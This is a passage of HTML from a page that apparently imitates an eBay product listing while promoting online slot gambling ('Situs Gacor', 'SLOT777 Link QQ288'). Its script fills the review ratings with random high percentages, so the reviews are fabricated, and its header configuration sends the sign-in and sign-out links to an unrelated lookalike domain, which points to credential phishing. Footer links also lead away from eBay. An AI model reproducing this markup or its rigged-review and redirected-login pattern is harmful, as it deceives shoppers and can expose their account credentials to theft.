					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg>
                  <p class='ux-histogram__item--bar--stars'>2</p>
                </div>
                <div class='ux-histogram__item--bar--r'>
                  <i class='ux-histogram__r--list--bg'><u class='ux-histogram__r--list--fc' data-testid='r--list--fc' style="width: 0%"></u></i><i class='clipped'>0 users rated this 2 out of 5 stars</i>
                </div>
                <div class='ux-histogram__item--bar--c' data-testid='reviews--item--bar--c'>
                  <span aria-hidden='true'>0</span>
                </div>
              </div>
            </li>
            <li class='ux-histogram__item'>
              <div class='ux-histogram__item--bar'>
                <div class='ux-histogram__item--bar--l' aria-hidden='true'>
                  <svg class="icon icon--16" focusable='false' aria-hidden='true'>
                    <use href="#icon-star-filled-16"/>
                  <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg>
                  <p class='ux-histogram__item--bar--stars'>1</p>
                </div>
                <div class='ux-histogram__item--bar--r'>
                  <i class='ux-histogram__r--list--bg'><u class='ux-histogram__r--list--fc' data-testid='r--list--fc' style="width: 0%"></u></i><i class='clipped'>0 users rated this 1 out of 5 stars</i>
                </div>
                <div class='ux-histogram__item--bar--c' data-testid='reviews--item--bar--c'>
                  <span aria-hidden='true'>0</span>
                </div>
              </div>
            </li>
          </ul>
        </div>
        <script>
document.addEventListener("DOMContentLoaded", () => {
  const aspects = document.querySelectorAll(".ux-aspect");

  aspects.forEach((aspect, index) => {
    // Biar "Kekalahan" kecil banget (opsional)
    const label = aspect.querySelector(".ux-textspans")?.textContent?.trim();

    let randomPercent;

    if (label === "Kekalahan") {
      randomPercent = Math.floor(Math.random() * 5); // 0–4%
    } else {
      randomPercent = Math.floor(Math.random() * 11) + 90; // 90–100%
    }

    const percentString = randomPercent + "%";

    // update attribute
    const aspectCircle = aspect.querySelector(".ux-aspect__aspect");
    if (aspectCircle) {
      aspectCircle.setAttribute("data-percent", percentString);
    }

    // update aria-label
    aspect.setAttribute(
      "aria-label",
      `${randomPercent} percent of reviewers think of this product as ${label}`
    );

    // ROTATE left span (rumus ebay style)
    const leftSpan = aspect.querySelector(".ux-aspect__left span");
    if (leftSpan) {
      const rot = -((randomPercent / 100) * 180);
      leftSpan.style.transform = `rotateZ(${rot}deg)`;
    }
  });
});
</script>

        <div class='x-rating-details__aspects'>
          <div class="vim ux-aspect" data-testid='ux-aspect' aria-label="99 percent of reviewers think of this product as Situs Gacor">
            <div class='ux-aspect__aspect' data-testid='reviews--aspect' data-percent="99%">
              <div class='ux-aspect__left'>
                <span data-testid='reviews--left' style="transform: rotateZ(-39.599999999999994deg);"></span>
              </div>
              <div class='ux-aspect__right'>
                <span data-testid='reviews--right'></span>
              </div>
            </div>
            <p class='ux-aspect__text'>
              <!--F#12[0]-->
              <span class='ux-textspans'>Situs Gacor</span>
              <!--F/-->
            </p>
          </div>
          <div class="vim ux-aspect" data-testid='ux-aspect' aria-label="88 percent of reviewers think of this product as Link Gacor">
            <div class='ux-aspect__aspect' data-testid='reviews--aspect' data-percent="98%">
              <div class='ux-aspect__left'>
                <span data-testid='reviews--left' style="transform: rotateZ(-43.19999999999999deg);"></span>
              </div>
              <div class='ux-aspect__right'>
                <span data-testid='reviews--right'></span>
              </div>
            </div>
            <p class='ux-aspect__text'>
              <!--F#12[0]-->
              <span class='ux-textspans'>Link Gacor</span>
              <!--F/-->
            </p>
          </div>
          <style>.ux-aspect__aspect{position:relative;width:60px;height:60px;border-radius:50%;background:#ddd;overflow:hidden}.ux-aspect__left span,.ux-aspect__right span{display:block;width:100%;height:100%;border-radius:50%;background:transparent;transform:rotateZ(0deg)}.ux-aspect__text{text-align:center;font-size:12px;margin-top:8px}.ux-aspect__aspect{border:6px solid #ddd;background:none}.ux-aspect__aspect[data-percent="0%"] .ux-aspect__left span,.ux-aspect__aspect[data-percent="0%"] .ux-aspect__right span{display:none}</style>
          <div class="vim ux-aspect" data-testid="ux-aspect" aria-label="0 percent of reviewers think of this product as Kekalahan">
            <div class="ux-aspect__aspect" data-testid="reviews--aspect" data-percent="0%">
              <div class="ux-aspect__left">
                <span data-testid="reviews--left" style="transform: rotateZ(0deg);"></span>
              </div>
              <div class="ux-aspect__right">
                <span data-testid="reviews--right" style="transform: rotateZ(0deg);"></span>
              </div>
            </div>
            <p class="ux-aspect__text">
              <span class="ux-textspans">Kekalahan</span>
            </p>
          </div>
        </div>
      </div>
      <div class="vim x-review-details">
        <div class='x-review-details__head'>
          <h3 class='x-review-details__title'>
            <!--F#12[0]-->
            <span class='ux-textspans'>Most relevant reviews</span>
            <!--F/-->
          </h3>
          <div class='x-review-details__allreviews'>
            <a href='$CANONICAL$' class='ux-action' data-testid='ux-action' _sp='p2349526.m3637.l6846'>
              <!--F#10-->
              <!--F#f_1-->
              <!--F#12[0]-->
              <span class='ux-textspans'>See all $REVIEWCOUNT$</span>
              <!--F/-->
              <!--F/-->
              <!--F/-->
            </a>
          </div>
        </div>
        <ul class='x-review-details__body'>
<script>
document.addEventListener("DOMContentLoaded", function () {
  const mainSchemaEl = document.querySelector('script[type="application/ld+json"]:not(#faq-schema)');
  if (!mainSchemaEl) return;

  const schema = JSON.parse(mainSchemaEl.textContent);
  const reviewContainer = document.querySelector('.x-review-details__body');
  if (!reviewContainer) return;

  const productData = schema['@graph'] && schema['@graph'].find(x => x['@type'] === 'Product');
  if (!productData || !productData.review) return;

  productData.review.forEach((r, index) => {
    const li = document.createElement('li');
    li.className = "vim x-review-section";
    li.id = "review_" + (10000000000000000 + index);

    li.innerHTML = `
      <div class='x-review-section__l'>
        <div class='x-review-section__author'>
          <span class='ux-textspans'>by ${r.author.name}</span>
        </div>
        <span class='x-review-section__date'>
          <span class='ux-textspans'>${r.datePublished}</span>
        </span>
      </div>
      <div class='x-review-section__r'>
        <h4 class='x-review-section__title'>${r.name}</h4>
        <div class='x-review-section__content'>
          <span class='ux-textspans'>${r.reviewBody}</span>
        </div>
      </div>
    `;

    reviewContainer.appendChild(li);
  });
});
</script>



        </ul>
      </div>
    </div>
    <div class='seperator'></div>
    <div class='x-prp-carousel' data-testid='x-prp-carousel'>
      <div class='section-title'></div>
    </div>
    <div class="vim x-bluekai" data-testid='x-bluekai'></div>
    <noscript></noscript>
  </div>
  <!--M_a4d68c6e/-->
  <div id="gh-fwrap"></div>
  <div class="adQQ288 ad ads adsbox doubleclick ad-placement ad-placeholder adbadge QQ288Ad" style="height:1px;overflow:hidden;" id="gh-bulletin-det"></div>
  <div id="ghw-static-footer" style="display:none">
    <footer style="font-family:&#39;Market Sans&#39;;color:#41413f;font-size:11px">Copyright © 1995-2025 eBay Inc. All Rights Reserved. <a style="color:#707070;" href="https://www.javajazzcoffeehouse.com/">Accessibility</a>, <a style="color:#707070;" href="https://www.javajazzcoffeehouse.com/">User Agreement</a>, <a style="color:#707070;" href="https://www.javajazzcoffeehouse.com/">Privacy</a>, <a style="color:#707070;" href="https://www.javajazzcoffeehouse.com/">Consumer Health Data</a>, <a style="color:#707070;" href="https://www.javajazzcoffeehouse.com/">Payments Terms of Use</a>, <a style="color:#707070;" href="https://www.javajazzcoffeehouse.com/">Cookies</a>, <a style="color:#707070;" href="https://www.javajazzcoffeehouse.com/">CA Privacy Notice</a>, <a style="color:#707070;" href="https://www.javajazzcoffeehouse.com/">Your Privacy Choices</a> and <a style="color:#707070;" href="https://www.javajazzcoffeehouse.com/">AdChoice</a></footer>
  </div>
  <script>(function(){let GH=window.GH;const f=document.getElementById("glbfooter");const fw=document.getElementById("gh-fwrap");if(f&&fw){fw.appendChild(f);f.removeAttribute("style");if(GH&&GH.__private){GH.__private.ghftrmoved=true}};if(GH&&GH.__private&&GH.__private.ghftrmoved){GH.__private.ghftr={"legal":{"FOOTERLINKS":[{"name":"LINK","url":"https://www.javajazzcoffeehouse.com/","txt":"Accessibility","sp":"m571.l170738"},{"name":"LINK","url":"https://www.javajazzcoffeehouse.com/","txt":"User Agreement","sp":"m571.l170737"},{"name":"LINK","url":"https://www.javajazzcoffeehouse.com/","txt":"Privacy","sp":"m571.l170739"},{"name":"LINK","url":"https://www.javajazzcoffeehouse.com/","txt":"Consumer Health Data","sp":"m571.l182077"},{"name":"LINK","url":"https://www.javajazzcoffeehouse.com/","txt":"Payments Terms of Use","sp":"m571.l170740"},{"name":"LINK","url":"https://www.javajazzcoffeehouse.com/","txt":"Cookies","sp":"m571.l170741"},{"name":"LINK","url":"https://www.javajazzcoffeehouse.com/","txt":"CA Privacy Notice","sp":"m571.l174785"},{"name":"LINK","url":"https://www.javajazzcoffeehouse.com/","txt":"Your Privacy Choices","css":"gf-privacy-choises","sp":"m571.l170742"},{"name":"LINK","url":"https://www.javajazzcoffeehouse.com/","txt":"AdChoice","sp":"m571.l170743"}]},"smallLinks":{"FOOTERLINKS":[{"name":"LINK","url":"https://www.javajazzcoffeehouse.com/","txt":"About eBay","sp":"m571.l2602"},{"name":"LINK","url":"https://www.javajazzcoffeehouse.com/","txt":"Announcements","sp":"m571.l2935"},{"name":"LINK","url":"https://www.javajazzcoffeehouse.com/","txt":"Community","sp":"m571.l1540"},{"name":"LINK","url":"https://www.javajazzcoffeehouse.com/","txt":"Security Center","sp":"m571.l2616"},{"name":"LINK","url":"https://www.javajazzcoffeehouse.com/","txt":"Seller Center","sp":"m571.l1613"},{"name":"LINK","url":"https://www.javajazzcoffeehouse.com/","txt":"Policies","sp":"m571.l2604"},{"name":"LINK","url":"https://www.javajazzcoffeehouse.com/","txt":"Affiliates","sp":"m571.l3947"},{"name":"LINK","url":"https://www.javajazzcoffeehouse.com/","txt":"Help & Contact","sp":"m571.l1545"},{"name":"LINK","url":"https://www.javajazzcoffeehouse.com/","txt":"Site Map","sp":"m571.l2909"}]}}};document.dispatchEvent(new CustomEvent('gh-showfooter'));const ch=document.querySelector("#gh.gh-header");if(!ch){document.getElementById("ghw-static-footer").removeAttribute("style");}})();</script>
  <!-- RcmdId Footer,RlogId t6diiebinbbacut%60ddlkr%3D9bjhadjofdbbqrce%60jhs.3de5fb161%3F*w%60ut02%2B3svqk-199654419a2-0x804 -->
  <!-- SiteId: 0, Environment: production, AppName: globalheaderweb, PageId: 4479693 -->
  <!-- ghw_reverted -->
  <div id="widget-platform">
    <script type="application/javascript">window.widget_platform={"renderType":1,"renderDelay":500,"triggerFallBack":true,"status":4,"queryParam":null,"widgets":[{"html":"","css":null,"js":null,"jsInline":null,"init":""}],"showdiag":[]};</script>
    <div id='gh_user' style='display:none;'></div>
  </div>
  <script src='https://ir.ebaystatic.com/cr/v/c01/code.jquery.com_jquery-3.7.1.min.js'></script>
  <script crossorigin type="text/javascript" src="https://ir.ebaystatic.com/rs/c/globalheaderweb/runtime.6e0b9303.js"></script>
  <script crossorigin type="text/javascript" src="https://ir.ebaystatic.com/rs/c/globalheaderweb/index_lcNW.602e8805.js"></script>
  <script type="text/javascript">$mwp_globalheaderweb="https://ir.ebaystatic.com/rs/c/globalheaderweb/";$globalheaderweb_C=(window.$globalheaderweb_C||[]).concat({"o":{"g":{"gh_lang":"en-US","gh_siteid":900,"gh_pageid":"2322090","gh_searchAutocomplete":{"acNoSuggestions":"No suggestions","acHideSuggestions":"Hide eBay suggestions","acShowSuggestions":"Show search suggestions","acPopularProducts":"Popular Products","acSuggCategory":"{suggestion} <u>–\u003C/u> <i>{category}\u003C/i>","acCatalog":"<a href=\"https://www.ebay.com/ctg/?_pid=#P#&amp;_trksid=\"/>","acAllCategories":"All Categories","acViewAllSaved":"<a href=\"/mye/myebay/savedsearches\">View All Saved<em>&gt;\u003C/em>\u003C/a>","acSuggCategoryIn":"{suggestion} <u>–\u003C/u> <u>in\u003C/u> <i>{category}\u003C/i>","acSuggCategorySaved":"\"{suggestion} <u>in\u003C/u> <i>{category}\u003C/i><em>|\u003C/em> <span>Saved\u003C/span>","acSuggSaved":"{suggestion} <span>Saved\u003C/span>","acSuggCategoryRecent":"{suggestion} <u>in\u003C/u> <i>{category}\u003C/i><em>|\u003C/em> <span>Recent\u003C/span>","acSuggRecent":"{suggestion} <span>Recent\u003C/span>","acSuggStore":"{suggestion} <u>–\u003C/u> <u>in\u003C/u><i>eBay Stores\u003C/i>","acSuggCategoryInAria":"{suggestion} in {category}","acViewAllSavedAria":"View All Saved","acHedSavedSearch":"Saved searches","acHedSavedSeller":"Saved sellers","acHedRecentSearch":"Recent searches","acHedPopularSearch":"Popular searches","acResultsAccessibility":"{count} results available; to navigate, use up and down arrow keys or swipe left and right on touch devices.","acNewnessIndicator":"new results available."},"gh_content":{"greetingSignedOutUnrecognized":"Hi! <a _sp=\"{signinSp}\" href=\"{signInLink}\">Sign in\u003C/a><span class=\"hide-at-md\"> or <a _sp=\"{registerSp}\" href=\"{registerLink}\">register\u003C/a>\u003C/span>","greetingSignedOutRecognized":"Hi! (<a _sp=\"{signinSp}\" href=\"{signInLink}\">Sign in\u003C/a>)","greetingUser":"Hi <span>{username}!\u003C/span>","greetingProfilePictureAltText":"Profile Picture","greetingAccountSettingsLink":"Account settings","greetingSignOutLink":"Sign out","greetingSignIn":"<a _sp=\"{signinSp}\" href=\"{signInLink}\">Sign in\u003C/a> to see your user information.","signInMessage":"Please <a _sp=\"{signinSp}\" href=\"{signInLink}\">sign-in\u003C/a> to view notifications.","notificationErrorMessage":"We ran into a problem and can't show your notifications right now.","flyoutGenericError":"There was an error. Please try again later.","watchlist":"Watchlist","loading":"Loading...","cartEmpty":"Your shopping cart is empty","cartFull":"Your shopping cart contains {cartCount} items","AR":"Argentina","AU":"Australia","AT":"Austria","BY":"Belarus","BE":"Belgium","BO":"Bolivia","BR":"Brazil","CA":"Canada","CL":"Chile","CN":"China","CO":"Colombia","CR":"Costa Rica","DO":"Dominican Republic","EC":"Ecuador","SV":"El Salvador","FR":"France","DE":"Germany","GT":"Guatemala","HN":"Honduras","HK":"Hong Kong","IN":"India","IE":"Ireland","IL":"Israel","IT":"Italy","JP":"Japan","KZ":"Kazakhstan","KR":"Korea","MY":"Malaysia","MX":"Mexico","NL":"Netherlands","NZ":"New Zealand","NI":"Nicaragua","PA":"Panama","PY":"Paraguay","PE":"Peru","PH":"Philippines","PL":"Poland","PT":"Portugal","PR":"Puerto Rico","RU":"Russia","SG":"Singapore","ES":"Spain","CH":"Switzerland","TW":"Taiwan","TR":"Turkey","GB":"United Kingdom","UY":"Uruguay","US":"United States","VE":"Venezuela","star_1":"Yellow star for feedback score from 10 to 49","star_2":"Blue star for feedback score from 50 to 99","star_3":"Turquoise star for feedback score from 100 to 499","star_4":"Purple star for feedback score from 500 to 999","star_5":"Red star for feedback score from 1,000 to 4,999","star_6":"Green star for feedback score from 5,000 to 9,999","star_7":"Yellow shooting star for feedback score from 10,000 to 24,999","star_8":"Turquoise shooting star for feedback score from 25,000 to 49,999","star_9":"Purple shooting star for feedback score from 50,000 to 99,999","star_10":"Red shooting star for feedback score from 100,000 to 499,999","star_11":"Green shooting star for feedback score from 500,000 to 999,999","star_12":"Silver shooting star for feedback score from 1,000,000 or more","fsom_text":"Switch to mobile site","footerCopyrightText":"Copyright © 1995-{currentYear} eBay Inc. All Rights Reserved.","and":"and","notifications":"Notifications","a11yExpandMyEbay":"Expand My eBay","a11yExpandLanguage":"Expand Language","a11yExpandNotifications":"Expand Notifications","a11yExpandWatchList":"Expand Watch List","a11yExpandCart":"Expand Cart","a11yExpandSellMenu":"Expand Sell Menu","shipToLabel":"Ship to","shipToErrMsg":"Error: Try Again","shipToLoading":"Loading","shipToCloseDialog":"Close dialogue","gfFlagChangeSite":"change site","a11ySelectedLanguage":"Select Language. Current: "},"gh_gadgetDomain":"https://www.ebay.com"},"w":[["s0-1-4",0,{}],["s0-1-4-1-0",1,{}],["s0-1-4-1-2",2,{}],["s0-1-4-2-0",3,{"resources":[{"name":"widgetDeliveryPlatform","url":"https://ir.ebaystatic.com/cr/v/c1/globalheader_widget_platform__v2-b70676194b.js"},{"name":"behaviorJsCollection","url":"https://ir.ebaystatic.com/cr/v/c01/aW5ob3VzZWpzMTc0MTMwNzcyODM5Ng==-1.0.0.min.js"},{"name":"autoTrackingWidget","url":"https://ir.ebaystatic.com/cr/v/c01/bf165130-1c0e-11f0-9cd2-0242ac120002.min.js"},{"name":"webResourceTracker","url":"https://ir.ebaystatic.com/rs/v/mjgerh5fmy51nnbwjoml1g1juqs.js"},{"name":"inflowHelp","url":"/ifh/inflowcomponent?callback=Inflow.cb"}]},{"f":1}],["s0-1-4-3",4,{},{"f":1}],["s0-1-4-4",5,{},{"f":1}],["s0-1-4-5",6,{}],["s0-1-4-8-3[0]-0",7,{"links":{"SIGN_IN_DEFAULT":{"url":"https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html","_sp":"m570.l1524"},"SIGN_IN_RECOGNIZED":{"url":"https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html","_sp":"m570.l2620"},"REGISTER":{"url":"https://signup.ebay.com/pa/crte","_sp":"m570.l2621"},"SIGN_OUT":{"url":"https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html","_sp":"m570.l2622"},"MY_COLLECTIONS":{"url":"https://www.ebay.com/cln/_mycollections","_sp":"m570.l4461"},"ACCOUNT_SETTINGS":{"url":"https://accountsettings.ebay.com/uas","_sp":"m570.l3399"},"PROFILE_MY_WORLD":{"url":"https://www.javajazzcoffeehouse.com/","_sp":"m570.l3331"},"PROFILE_FEEDBACK":{"url":"https://feedback.ebay.com/ws/eBayISAPI.dll?ViewFeedback2&userid=@@","_sp":"m570.l3333"}},"isMyeBayNavPhase1Enabled":false},{"f":1,"s":{"server":true,"user":{"isAuthenticatedUser":false,"isRecognizedUser":false},"loaded":false,"error":false,"errorCode":""}}],["s0-1-4-8-3[0]-0-8",8,{},{"f":1,"s":{"signInURL":"https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html","registerationURL":"https://signup.ebay.com/pa/crte"}}],["s0-1-4-8-6",9,{},{"f":1,"s":{"open":false,"error":false,"loaded":false,"shipToText":"","label":"","loading":false,"showShipTo":false}}],["s0-1-4-8-7",10,{}],["s0-1-4-8-10-0",11,{"domain":"https://www.ebay.com"},{"f":1,"s":{"init":false,"error":false,"loaded":false,"requestingData":false}}],["s0-1-4-8-11",12,{"isMyeBayNavPhase1Enabled":false}],["s0-1-4-8-11-0",13,{"class":"gh-my-ebay","align":"left","a11yExpandLabel":"Expand My eBay","showChevron":true,"href":"https://www.ebay.com/mys/home?source=GBH","sp":"m570.l2919","disableOnSomeTouchDevices":true,"disableOnVerySmallScreens":true,"target":{},"dialog":{}},{"e":[["open","handleOpen",false,["m570.l2919"]]],"f":1,"p":"s0-1-4-8-11","s":{"isActive":false},"u":["linkOnly"]}],["s0-1-4-8-12-0",14,{"signInURL":"https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html"},{"f":1,"s":{"notificationCount":0,"error":false,"isSignedIn":false,"loading":false,"loaded":false}}],["s0-1-4-8-13-1",15,{"model":{"url":"https://cart.ebay.com","sp":"m570.l2633","exc":"2495737"}},{"f":1,"s":{"error":false,"loaded":false,"cartCount":0}}],["s0-1-4-11-0",16,{"cols":[[{"parent":{"sp":"3410","url":"https://www.ebay.com/b/Auto-Parts-and-Vehicles/6000/bn_1865334","txt":"Motors"},"children":[{"sp":"3638","url":"https://www.ebay.com/b/Auto-Parts-Accessories/6028/bn_569479","txt":"Parts & accessories"},{"sp":"3637","url":"https://www.ebay.com/b/Cars-Trucks/6001/bn_1865117","txt":"Cars & trucks"},{"sp":"3636","url":"https://www.ebay.com/b/Motorcycles/6024/bn_1865434","txt":"Motorcycles"},{"sp":"3639","url":"https://www.ebay.com/b/Other-Vehicles-Trailers/6038/bn_1865426","txt":"Other vehicles"}]},{"parent":{"title":"Your new destination for Clothing, Shoes & Accessories on eBay","sp":"3409","url":"https://www.ebay.com/b/Clothing-Shoes-Accessories/11450/bn_1852545","txt":"Clothing & Accessories"},"children":[{"sp":"3632","url":"https://www.ebay.com/b/Women/260010/bn_7116391826","txt":"Women"},{"sp":"3633","url":"https://www.ebay.com/b/Men/260012/bn_7116419459","txt":"Men"},{"sp":"3634","url":"https://www.ebay.com/b/Designer-Handbags/bn_7117629183","txt":"Handbags"},{"sp":"3635","url":"https://www.ebay.com/b/Collectible-Sneakers/bn_7000259435","txt":"Collectible Sneakers"}]},{"parent":{"sp":"3414","url":"https://www.ebay.com/b/Sporting-Goods/888/bn_1865031","txt":"Sporting goods"},"children":[{"sp":"3648","url":"https://www.ebay.com/b/Hunting-Equipment/7301/bn_1865054","txt":"Hunting Equipment"},{"sp":"4135","url":"https://www.ebay.com/b/Golf-Equipment/1513/bn_1849088","txt":"Golf Equipment"},{"sp":"3648","url":"https://www.ebay.com/b/Outdoor-Sports/159043/bn_1855398","txt":"Outdoor sports"},{"sp":"3651","url":"https://www.ebay.com/b/Cycling-Equipment/7294/bn_1848937","txt":"Cycling Equipment"}]}],[{"parent":{"title":"Your shopping destination for the best selection and value in electronics and accessories","sp":"3413","url":"https://www.ebay.com/b/Electronics/bn_7000259124","txt":"Electronics"},"children":[{"sp":"3653","url":"https://www.ebay.com/b/Computers-Tablets-Network-Hardware/58058/bn_1865247","txt":"Computers, Tablets & Network Hardware"},{"sp":"3652","url":"https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441","txt":"Cell Phones, Smart Watches & Accessories"},{"sp":"3655","url":"https://www.ebay.com/b/Gaming/1249/bn_1850232","txt":"Video Games & Consoles"},{"sp":"3654","url":"https://www.ebay.com/b/Cameras-Photo/625/bn_1865546","txt":"Cameras & Photo"}]},{"parent":{"sp":"3649","url":"https://www.ebay.com/b/Business-Industrial/12576/bn_1853744","txt":"Business & Industrial"},"children":[{"sp":"3275","url":"https://www.ebay.com/b/Modular-Prefabricated-Buildings/55805/bn_2310190","txt":"Modular & Pre-Fabricated Buildings"},{"sp":"3771","url":"https://www.ebay.com/b/Test-Measurement-Inspection-Equipment/181939/bn_16566063","txt":"Test, Measurement & Inspection Equipment"},{"sp":"4133","url":"https://www.ebay.com/b/Heavy-Equipment-Parts-Attachments/257887/bn_114721174","txt":"Heavy Equipment, Parts & Attachments"},{"sp":"3274","url":"https://www.ebay.com/b/Restaurant-Food-Service/11874/bn_1865467","txt":"Restaurant & Food Service"}]},{"parent":{"title":"Your new destination for Clothing, Shoes & Accessories on eBay","sp":"3409","url":"https://www.ebay.com/b/Jewelry-Watches/281/bn_1865273","txt":"Jewelry & Watches"},"children":[{"sp":"3632","url":"https://www.ebay.com/b/Luxury-Watches/31387/bn_36841947","txt":"Luxury Watches"},{"sp":"3633","url":"https://www.ebay.com/b/Wristwatches/31387/bn_2408451","txt":"Wristwatches"},{"sp":"3634","url":"https://www.ebay.com/b/Fashion-Jewelry/10968/bn_2408529","txt":"Fashion Jewelry"},{"sp":"3635","url":"https://www.ebay.com/b/Fine-Jewelry/4196/bn_2408477","txt":"Fine Jewelry"}]}],[{"parent":{"sp":"3412","url":"https://www.ebay.com/b/Collectibles-Art/bn_7000259855","txt":"Collectibles & Art"},"children":[{"sp":"3646","url":"https://www.ebay.com/b/Trading-Cards/bn_7116496578","txt":"Trading Cards"},{"sp":"3647","url":"https://www.ebay.com/b/Collectibles/1/bn_1858810","txt":"Collectibles"},{"sp":"4131","url":"https://www.ebay.com/b/Coins-Paper-Money/11116/bn_1857806","txt":"Coins & Paper Money"},{"sp":"3773","url":"https://www.ebay.com/b/Sports-Memorabilia-Fan-Shop-Sports-Cards/64482/bn_1857919","txt":"Sports Memorabilia"}]},{"parent":{"sp":"3412","url":"https://www.ebay.com/b/Home-Garden/11700/bn_1853126","txt":"Home & garden"},"children":[{"sp":"3646","url":"https://www.ebay.com/b/Yard-Garden-Outdoor-Living-Items/159912/bn_1853607","txt":"Yard, Garden & Outdoor Living Items"},{"sp":"3647","url":"https://www.ebay.com/b/Tools-Workshop-Equipment/631/bn_1851815","txt":"Tools & Workshop Equipment"},{"sp":"4131","url":"https://www.ebay.com/b/Home-Improvement/159907/bn_1851980","txt":"Home Improvement"},{"sp":"3773","url":"https://www.ebay.com/b/Kitchen-Dining-Bar-Supplies/20625/bn_1865564","txt":"Kitchen, Dining & Bar Supplies"}]},{"parent":{"sp":"3416","url":"https://www.ebay.com/n/all-categories","txt":"Other categories"},"children":[{"sp":"3417","url":"https://www.ebay.com/b/Books-Movies-Music/bn_7000259849","txt":"Books, Movies & Music"},{"sp":"3420","url":"https://www.ebay.com/b/Toys-Hobbies/220/bn_1865497","txt":"Toys & Hobbies"},{"sp":"3772","url":"https://www.ebay.com/b/Health-Beauty/26395/bn_1865479","txt":"Health & Beauty"},{"sp":"3768","url":"https://www.ebay.com/b/Baby-Essentials/2984/bn_1854104","txt":"Baby Essentials"}]}]],"footer":[{"parent":{"id":"gh-shop-by-brand","sp":"45017","url":"https://www.ebay.com/n/all-brands","txt":"All Brands"},"children":[]},{"parent":{"id":"gh-shop-see-all-center","sp":"3601","url":"https://www.ebay.com/n/all-categories","txt":"All Categories"},"children":[]},{"parent":{"id":"gh-shop-by-sale","sp":"3601","url":"https://www.ebay.com/b/Sales-Events/bn_7115049177","txt":"Seasonal Sales & Events"},"children":[]}],"title":"","isEnhancedSearchBarEnabled":false},{"f":1,"s":{"init":false}}],["s0-1-4-12-4",17,{"content":{"searchLabel":"Search","searchBoxPlaceholder":"Permainan Online SLOT777 Link QQ288","searchBoxClearSearch":"Clear search"},"isVisualSearchEnabled":false},{"w":{}}],["s0-1-4-12-4-1-0",18,null,{}],["s0-1-4-12-4-@clear",19,{},{"e":[["click","handleClearClick",false]],"p":"s0-1-4-12-4"}],["s0-1-4-12-4-@clear-1-2-0",18,null,{}],["s0-1-4-12-5",20,{"content":{"searchCategoriesLabel":"Select a category for search"},"categories":[{"id":"0","label":"All Categories"},{"id":"20081","label":"Antiques"},{"id":"550","label":"Art"},{"id":"2984","label":"Baby"},{"id":"267","label":"Books"},{"id":"12576","label":"Business & Industrial"},{"id":"625","label":"Cameras & Photo"},{"id":"15032","label":"Cell Phones & Accessories"},{"id":"11450","label":"Clothing, Shoes & Accessories"},{"id":"11116","label":"Coins & Paper Money"},{"id":"1","label":"Collectibles"},{"id":"58058","label":"Computers/Tablets & Networking"},{"id":"293","label":"Consumer Electronics"},{"id":"14339","label":"Crafts"},{"id":"237","label":"Dolls & Bears"},{"id":"11232","label":"Movies & TV"},{"id":"6000","label":"eBay Motors"},{"id":"45100","label":"Entertainment Memorabilia"},{"id":"172008","label":"Gift Cards & Coupons"},{"id":"26395","label":"Health & Beauty"},{"id":"11700","label":"Home & Garden"},{"id":"281","label":"Jewelry & Watches"},{"id":"11233","label":"Music"},{"id":"619","label":"Musical Instruments & Gear"},{"id":"1281","label":"Pet Supplies"},{"id":"870","label":"Pottery & Glass"},{"id":"10542","label":"Real Estate"},{"id":"316","label":"Specialty Services"},{"id":"888","label":"Sporting Goods"},{"id":"64482","label":"Sports Mem, Cards & Fan Shop"},{"id":"260","label":"Stamps"},{"id":"1305","label":"Tickets & Experiences"},{"id":"220","label":"Toys & Hobbies"},{"id":"3252","label":"Travel"},{"id":"1249","label":"Video Games & Consoles"},{"id":"99","label":"Everything Else"}],"isEnhancedSearchBarVariant2":false},{}],["s0-1-4-12-8",21,{"content":{"searchLabel":"Search","searchButtonAdvanced":"Advanced"},"advancedSearchTrkId":"m570.l2614","advancedSearchUrl":"https://www.ebay.com/sch/ebayadvsearch","isEnhancedSearchBarVariant2":false},{}],["s0-1-4-12-8-@btn",22,{},{}],["s0-1-4-12-8-@btn-7-2-0",18,null,{}],["s0-1-5-1",23,{},{"f":1,"s":{"content":{"copyright":"Copyright © 